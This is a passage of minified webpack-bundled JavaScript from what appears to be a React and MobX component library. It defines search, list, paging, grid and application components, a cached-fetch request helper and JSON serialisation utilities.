o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(0),s=function(){function e(e,t,r,n,o){this.term="",this.results=[],this.isSearching=!1,this.showResults=!1,this.searchCallback=t,this.openRecordCallback=r,this.updateSearchActionCallback=e,this.term=n||"",this.defaultPillProps=o,this.pillProps=o}return e.prototype.reset=function(){this.term="",this.results=[],this.resetPillProps(),this.searchCallback&&this.searchCallback("")},e.prototype.setTerm=function(e){this.term=e,this.updateSearchActionCallback("UPDATED_TERM")},e.prototype.setupPillProps=function(e){this.defaultPillProps=e,this.pillProps=e,this.updateSearchActionCallback("UPDATED_PILL_PROPS")},e.prototype.resetPillProps=function(){this.pillProps=this.defaultPillProps,this.updateSearchActionCallback("UPDATED_PILL_PROPS")},e.prototype.setIsSearching=function(e){this.isSearching=e,this.updateSearchActionCallback("UPDATED_SEARCH_STATUS")},e.prototype.displayResults=function(e){this.showResults=void 0!==e?e:this.results.length>0,this.updateSearchActionCallback("UPDATED_RESULT_DISPLAY")},e.prototype.updateResults=function(e){this.results=e,this.updateSearchActionCallback("UPDATED_RESULTS")},e.prototype.updatePillProps=function(e){this.pillProps=e,this.updateSearchActionCallback("UPDATED_PILL_PROPS")},e.prototype.fetchResults=function(){return o(this,void 0,void 0,function(){var e;return i(this,function(t){switch(t.label){case 0:return this.searchCallback?[4,this.searchCallback(this.term)]:[3,2];case 1:(e=t.sent())&&e.term===this.term&&(e.records&&this.updateResults(e.records),e.pillProps&&this.updatePillProps(Object.assign({},this.pillProps||{},e.pillProps))),this.displayResults(),this.setIsSearching(!1),this.updateSearchActionCallback("UPDATED_RESULTS"),t.label=2;case 2:return[2]}})})},e.prototype.hideResults=function(){this.displayResults(!1)},e.prototype.clickRecord=function(e){this.hideResults(),this.openRecordCallback&&this.openRecordCallback(e)},n([a.observable],e.prototype,"term",void 0),n([a.observable],e.prototype,"results",void 0),n([a.observable],e.prototype,"pillProps",void 0),n([a.observable],e.prototype,"isSearching",void 0),n([a.observable],e.prototype,"showResults",void 0),n([a.action],e.prototype,"reset",null),n([a.action],e.prototype,"setTerm",null),n([a.action],e.prototype,"setupPillProps",null),n([a.action],e.prototype,"resetPillProps",null),n([a.action],e.prototype,"setIsSearching",null),n([a.action],e.prototype,"displayResults",null),n([a.action],e.prototype,"hideResults",null),n([a.action],e.prototype,"clickRecord",null),e}();t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(55),o=r(3);t.default=o.InjectedStyledComponent("section",n.LIST_CATEGORY_KEY,n.LIST_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(55),o=r(3);t.default=o.InjectedStyledComponent("div",n.LIST_CATEGORY_KEY,n.LIST_COMPONENT_KEY,["placeholder"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("h2","base","list",["heading"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("ul","base","list",["unorderedList"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("ol","base","list",["orderedList"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(3),i=n(r(73));t.default=o.InjectedStyledComponent(i.default,"base","list",["multipartListItem"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("div","base","list",["multipartListHeading"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("li","base","list",["listItemWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("div","base","list",["firstContent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("div","base","list",["lastContent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("div","base","list",["content"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(5),u=r(10),c=i(r(289)),l=i(r(35)),p=i(r(290)),f=i(r(291)),d=i(r(292)),y=r(39),h=r(0),g=i(r(53)),m=r(8),b=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=y.PAGING_CATEGORY_KEY,r.componentKey=y.PAGING_COMPONENT_KEY,r.currentIndex=0,r.handlePageBackward=function(){var e=r.props,t=e.pageSize,n=void 0===t?10:t,o=e.pageBackward;r.currentIndex=Math.max(r.currentIndex-n,0),o&&o(r.currentIndex)},r.handlePageForward=function(){var e=r.props,t=e.pageSize,n=void 0===t?10:t,o=e.pageForward;r.currentIndex=r.currentIndex+n,o&&o(r.currentIndex)},r}return n(t,e),t.prototype.componentDidUpdate=function(e){var t=this.props,r=t.pageSize,n=t.totalRows,o=void 0!==r&&e.pageSize!==r,i=void 0!==n&&e.totalRows!==n;(o||i)&&(this.currentIndex=0)},Object.defineProperty(t.prototype,"pageBackwardsButton",{get:function(){var e=this.currentIndex<=0,t=e?"base.paging.leftArrowDisabled":"base.paging.leftArrow";return a.default.createElement(f.default,null,a.default.createElement(g.default,{onClick:this.handlePageBackward,disabled:e},a.default.createElement(l.default,{asset:t,alt:"<"})))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pageForwardsButton",{get:function(){var e=this.props,t=e.totalRows,r=e.pageSize,n=void 0===r?10:r,o=t<=this.currentIndex+n,i=o?"base.paging.rightArrowDisabled":"base.paging.rightArrow";return a.default.createElement(p.default,null,a.default.createElement(g.default,{onClick:this.handlePageForward,disabled:o},a.default.createElement(l.default,{asset:i,alt:">"})))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.className,r=e.totalRows,n=e.pageSize,o=void 0===n?10:n,i=e.pagingLabelFormat,s=void 0===i?"{firstItem} - {lastItem} / {totalRows}":i,u=Math.min(r,this.currentIndex+1),l=Math.min(r,this.currentIndex+o),p=m.utils.replacePlaceholders({firstItem:u,lastItem:l,totalRows:r},s);return a.default.createElement(c.default,{className:t},a.default.createElement(d.default,null,p),this.pageBackwardsButton,this.pageForwardsButton)},o([h.observable],t.prototype,"currentIndex",void 0),o([h.action],t.prototype,"handlePageBackward",void 0),o([h.action],t.prototype,"handlePageForward",void 0),o([h.computed],t.prototype,"pageBackwardsButton",null),o([h.computed],t.prototype,"pageForwardsButton",null),t=o([s.observer],t)}(u.ComponentBase);t.Paging=b,t.default=u.InjectedStyledComponent(b,y.PAGING_CATEGORY_KEY,y.PAGING_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(39),o=r(3);t.default=o.InjectedStyledComponent("section",n.PAGING_CATEGORY_KEY,n.PAGING_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(39),o=r(3);t.default=o.InjectedStyledComponent("div",n.PAGING_CATEGORY_KEY,n.PAGING_COMPONENT_KEY,["pageForwards"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(39),o=r(3);t.default=o.InjectedStyledComponent("div",n.PAGING_CATEGORY_KEY,n.PAGING_COMPONENT_KEY,["pageBackwards"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(39),o=r(3);t.default=o.InjectedStyledComponent("div",n.PAGING_CATEGORY_KEY,n.PAGING_COMPONENT_KEY,["pagingResultsStatus"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(16),c=r(74),l=r(5),p=r(50),f=r(45),d=r(10),y=r(64),h=r(65),g=r(294),m=r(295),b=r(0),v=r(296),O=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=m.APPLICATION_CATEGORY_KEY,r.componentKey=m.APPLICATION_COMPONENT_KEY,c.setDefaultBreakpoints(r.props.breakpointDefinitions),r}return n(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props.configuration,t=void 0===e?{}:e;return s.utils.object.deepMergeObjects(g.DEFAULT_COMPONENT_CONFIGURATION,t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"translationContextValue",{get:function(){var e=this.props,t=e.translate,r=void 0===t?function(e,t){return e}:t,n=e.culture;return{translate:r,culture:void 0===n?"en-GB":n}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"assetContextValue",{get:function(){var e=this.props,t=e.assetRegisters,r=e.assetCacheOptions,n=this.props.assets;return n=n&&"object"===typeof n?s.utils.object.deepMergeObjects(h.assets,n):h.assets,y.AssetContextValue(n,t,r)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.theme,r=void 0===t?{}:t,n=e.children,o=e.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(f.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(u.ThemeProvider,{theme:r},a.default.createElement(a.Fragment,null,a.default.createElement(v.FontFaces,{fontFaces:r.fontFaces,baseUrl:i}),a.default.createElement(c.BreakpointProvider,null,a.default.createElement("section",{className:o},n)))))))},t.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],t.prototype,"configuration",null),t=o([l.observer],t)}(d.ComponentBase);t.Application=O,t.default=d.InjectedStyledComponent(O,m.APPLICATION_CATEGORY_KEY,m.APPLICATION_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.APPLICATION_CATEGORY_KEY="base",t.APPLICATION_COMPONENT_KEY="application"},function(e,t,r){"use strict";var n=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e};Object.defineProperty(t,"__esModule",{value:!0});var o,i=r(16),a=r(8);t.FontFaces=i.createGlobalStyle(o||(o=n(["\n\t","\n"],["\n\t","\n"])),function(e){return a.utils.componentStyle.getFontFacesCss(e.fontFaces||[],e.baseUrl)})},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(r(1)),c=r(8),l=s(r(74)),p=r(5),f=r(10),d=s(r(298)),y=s(r(299)),h=s(r(300)),g=s(r(301)),m=r(40),b=r(0),v=c.query.Query,O=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=m.GRID_CATEGORY_KEY,r.componentKey=m.GRID_COMPONENT_KEY,r.getUiId=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter(function(e){return void 0!==e}).join("_")},r.loadUiIds=function(e,t){e&&(e.uiId||(e.uiId=r.getUiId(t,c.utils.guid.generateGuid())),e.parentUiId=t,e.rows&&e.rows.forEach(function(t,n){t.uiId||(t.uiId=r.getUiId(e.uiId,"row-"+n)),t.parentUiId=e.uiId,t.columns&&t.columns.forEach(function(e,n){e.uiId||(e.uiId=r.getUiId(t.uiId,"column-"+n)),e.parentUiId=t.uiId,e.components&&e.components.forEach(function(t,n){t.uiId||(t.uiId=r.getUiId(e.uiId,"component-"+n)),t.parentUiId=e.uiId,t.grid&&r.loadUiIds(t.grid,t.uiId)})})}))},r.mergeComponentPropsAndQueries=function(e){var t=r.props.queryStore;if(e){var n=e.props,o=e.queries;if(t){var i=o?v.convertQueryMime(o,t.executionOptions):{};return c.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},n||{},i)}return n}},r.getKey=function(e,t,r){return void 0===r&&(r="NO_NAME"),e+"_"+t+"_"+r},r.renderRow=function(e,t){var n=e.name,o=e.style,i=e.columns,a=void 0===i?[]:i,s=e.uiId,c=r.getKey("row",t,n);return u.default.createElement(y.default,{"data-ui-id":s,key:c,componentStyle:o},a.map(r.renderColumn))},r.renderColumn=function(e,t){var n=e.name,o=e.style,i=e.components,a=void 0===i?[]:i,s=e.uiId,c=r.getKey("column",t,n);return u.default.createElement(h.default,{"data-ui-id":s,key:c,componentStyle:o},a.map(r.renderComponent))},r.renderComponent=function(e,t){var n=r.props,i=n.components,a=n.queryStore,s=(n.noPropFlatten,(r.configuration||{}).components),c=o(o({},s||{}),i||{}),l=e.name,p=e.style,f=e.grid,d=e.key,y=e.children,h=e.uiId,m=r.getKey("component",t,l),v=null;if(d){var O=c[d];if(O){var E=O.component;if(!O.hide&&E){var w=r.getComponentProps(e,O);if(w){var I=w.props,C=void 0===I?{}:I,P=w.referenceProps,j=void 0===P?{}:P,M=null;y&&b.isArrayLike(y)&&(M=y.map(function(e,t){return r.renderComponent(e,t)})),v=u.default.createElement(E,o({"data-ui-id":h},j,C),M)}}}}else f&&(v=u.default.createElement(_,{"data-ui-id":h,grid:f,components:i,queryStore:a}));return u.default.createElement(g.default,{"data-ui-id":h,key:m,componentStyle:p},v)},r.getComponentProps=r.getComponentProps.bind(r),t.loadUiIds&&r.loadUiIds(t.grid),r}return n(t,e),t.prototype.getComponentProps=function(e,t){if(e&&t){var r=this.mergeComponentPropsAndQueries(t);return{props:this.mergeComponentPropsAndQueries(e),referenceProps:r}}},t.prototype.render=function(){var e=this,t=this.breakpoints;return u.default.createElement(u.Fragment,null,t.map(function(t,r){var n=t.props;if(n){var i=e.getBreakpointComponentProps(t,r),a=n.grid;if(!a)return null;var s=a.rows,c=void 0===s?[]:s,p=a.style,f=a.uiId;return u.default.createElement(l.default,o({},i),u.default.createElement(d.default,{"data-ui-id":f,componentStyle:p},c.map(e.renderRow)))}}))},t=i([p.observer],t)}(f.ResponsiveComponentBase);t.Grid=O;var _=f.InjectedStyledComponent(O,m.GRID_CATEGORY_KEY,m.GRID_COMPONENT_KEY);t.default=_},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(40),o=r(3);t.default=o.InjectedStyledComponent("section",n.GRID_CATEGORY_KEY,n.GRID_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(40),o=r(3);t.default=o.InjectedStyledComponent("section",n.GRID_CATEGORY_KEY,n.GRID_COMPONENT_KEY,["row"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(40),o=r(3);t.default=o.InjectedStyledComponent("section",n.GRID_CATEGORY_KEY,n.GRID_COMPONENT_KEY,["column"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(40),o=r(3);t.default=o.InjectedStyledComponent("section",n.GRID_CATEGORY_KEY,n.GRID_COMPONENT_KEY,["component"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(75);function o(e){return"string"!==typeof e&&!n.isNullOrUndefined(e)&&!n.isNullOrUndefined(e.length)&&!n.isNullOrUndefined(e.slice)&&"function"===typeof e.slice}t.isArrayLike=function(e){return Array.isArray(e)||o(e)},t.isObservableArray=o},function(e,t,r){"use strict";(function(e){var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var i=r(76),a=r(304);e.ksys_requests_inflight||(e.ksys_requests_inflight={}),e.ksys_requests_completed||(e.ksys_requests_completed={});var s=e.ksys_requests_inflight,u=e.ksys_requests_completed,c=function(){function e(e,t,r){void 0===r&&(r=!1),this.subscribers=[],this.url=e,this.request=t,this.key=this.getKey(),this.debug=r}return e.prototype.getKey=function(){var e={url:this.url,request:this.request};return a(e)},e.prototype.fetch=function(){return n(this,void 0,void 0,function(){var e=this;return o(this,function(t){return[2,new Promise(function(t,r){return n(e,void 0,void 0,function(){var e,r,n,a=this;return o(this,function(o){switch(o.label){case 0:return e=s[this.key],r=u[this.key],!e||r?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),e.subscribers||(e.subscribers=[]),e.subscribers.push(function(e){a.response=e.clone(),t(a.response)}),[3,5]);case 1:return r?(this.debug&&console.info("Request from CACHE: "+this.key),e&&delete s[this.key],this.response=r.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),s[this.key]=this,n=this,[4,i.fetch(this.url,this.request)];case 3:n.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),u[this.key]=this,delete s[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(e){return e(a.cleanResponse)}),o.label=4;case 4:t(this.response),o.label=5;case 5:return[2]}})})})]})})},e}();t.CachableRequest=c}).call(this,r(51))},function(e,t,r){var n="undefined"!==typeof JSON?JSON:r(305);e.exports=function(e,t){t||(t={}),"function"===typeof t&&(t={cmp:t});var r=t.space||"";"number"===typeof r&&(r=Array(r+1).join(" "));var a,s="boolean"===typeof t.cycles&&t.cycles,u=t.replacer||function(e,t){return t},c=t.cmp&&(a=t.cmp,function(e){return function(t,r){var n={key:t,value:e[t]},o={key:r,value:e[r]};return a(n,o)}}),l=[];return function e(t,a,p,f){var d=r?"\n"+new Array(f+1).join(r):"",y=r?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=u.call(t,a,p))){if("object"!==typeof p||null===p)return n.stringify(p);if(o(p)){for(var h=[],g=0;g<p.length;g++){var m=e(p,g,p[g],f+1)||n.stringify(null);h.push(d+r+m)}return"["+h.join(",")+d+"]"}if(-1!==l.indexOf(p)){if(s)return n.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var b=i(p).sort(c&&c(p));for(h=[],g=0;g<b.length;g++){var v=e(p,a=b[g],p[a],f+1);if(v){var O=n.stringify(a)+y+v;h.push(d+r+O)}}return l.splice(l.indexOf(p),1),"{"+h.join(",")+d+"}"}}({"":e},"",e,0)};var o=Array.isArray||function(e){return"[object Array]"==={}.toString.call(e)},i=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return!0},r=[];for(var n in e)t.call(e,n)&&r.push(n);return r}},function(e,t,r){t.parse=r(306),t.stringify=r(307)},function(e,t){var r,n,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},s=function(e){throw{name:"SyntaxError",message:e,at:r,text:o}},u=function(e){return e&&e!==n&&s("Expected '"+e+"' instead of '"+n+"'"),n=o.charAt(r),r+=1,n},c=function(){var e,t="";for("-"===n&&(t="-",u("-"));n>="0"&&n<="9";)t+=n,u();if("."===n)for(t+=".";u()&&n>="0"&&n<="9";)t+=n;if("e"===n||"E"===n)for(t+=n,u(),"-"!==n&&"+"!==n||(t+=n,u());n>="0"&&n<="9";)t+=n,u();if(e=+t,isFinite(e))return e;s("Bad number")},l=function(){var e,t,r,o="";if('"'===n)for(;u();){if('"'===n)return u(),o;if("\\"===n)if(u(),"u"===n){for(r=0,t=0;t<4&&(e=parseInt(u(),16),isFinite(e));t+=1)r=16*r+e;o+=String.fromCharCode(r)}else{if("string"!==typeof a[n])break;o+=a[n]}else o+=n}s("Bad string")},p=function(){for(;n&&n<=" ";)u()},f=function(){var e=[];if("["===n){if(u("["),p(),"]"===n)return u("]"),e;for(;n;){if(e.push(i()),p(),"]"===n)return u("]"),e;u(","),p()}}s("Bad array")},d=function(){var e,t={};if("{"===n){if(u("{"),p(),"}"===n)return u("}"),t;for(;n;){if(e=l(),p(),u(":"),Object.hasOwnProperty.call(t,e)&&s('Duplicate key "'+e+'"'),t[e]=i(),p(),"}"===n)return u("}"),t;u(","),p()}}s("Bad object")};i=function(){switch(p(),n){case"{":return d();case"[":return f();case'"':return l();case"-":return c();default:return n>="0"&&n<="9"?c():function(){switch(n){case"t":return u("t"),u("r"),u("u"),u("e"),!0;case"f":return u("f"),u("a"),u("l"),u("s"),u("e"),!1;case"n":return u("n"),u("u"),u("l"),u("l"),null}s("Unexpected '"+n+"'")}()}},e.exports=function(e,t){var a;return o=e,r=0,n=" ",a=i(),p(),n&&s("Syntax error"),"function"===typeof t?function e(r,n){var o,i,a=r[n];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=e(a,o))?a[o]=i:delete a[o]);return t.call(r,n,a)}({"":a},""):a}},function(e,t){var r,n,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function s(e){return i.lastIndex=0,i.test(e)?'"'+e.replace(i,function(e){var t=a[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}e.exports=function(e,t,i){var a;if(r="",n="","number"===typeof i)for(a=0;a<i;a+=1)n+=" ";else"string"===typeof i&&(n=i);if(o=t,t&&"function"!==typeof t&&("object"!==typeof t||"number"!==typeof t.length))throw new Error("JSON.stringify");return function e(t,i){var a,u,c,l,p,f=r,d=i[t];switch(d&&"object"===typeof d&&"function"===typeof d.toJSON&&(d=d.toJSON(t)),"function"===typeof o&&(d=o.call(i,t,d)),typeof d){case"string":return s(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(r+=n,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(l=d.length,a=0;a<l;a+=1)p[a]=e(a,d)||"null";return c=0===p.length?"[]":r?"[\n"+r+p.join(",\n"+r)+"\n"+f+"]":"["+p.join(",")+"]",r=f,c}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(u=o[a])&&(c=e(u,d))&&p.push(s(u)+(r?": ":":")+c);else for(u in d)Object.prototype.hasOwnProperty.call(d,u)&&(c=e(u,d))&&p.push(s(u)+(r?": ":":")+c);return c=0===p.length?"{}":r?"{\n"+r+p.join(",\n"+r)+"\n"+f+"}":"{"+p.join(",")+"}",r=f,c}}("",{"":e})}},function(e,t,r){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=[],n=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(u){o=!0,i=u}finally{try{n||null==s.return||s.return()}finally{if(o)throw i}}return r}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}r.r(t);var o=r(1),i=r.n(o),a=r(43),s=r.n(a),u=r(8),c=r(5),l=r(7),p=r(6);function f(e){return(f="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e){return(d="function"===typeof 